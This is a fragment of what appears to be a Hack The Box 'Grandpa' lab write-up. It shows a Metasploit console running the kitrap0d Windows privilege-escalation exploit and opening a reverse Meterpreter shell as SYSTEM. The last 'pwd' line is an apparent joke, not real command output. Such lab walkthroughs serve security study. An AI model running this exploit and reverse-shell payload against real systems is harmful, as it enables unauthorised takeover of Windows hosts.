 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.14.6
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Reflectively injecting payload and triggering the bug ...
[*] Launching msiexec to host the DLL ...
[+] Process 2528 launched.
[*] Reflectively injecting the DLL into 2528 ...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.6:4444 -> 10.10.10.14:1031) at 2023-11-17 02:53:55 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
Grandpa has been Pwned!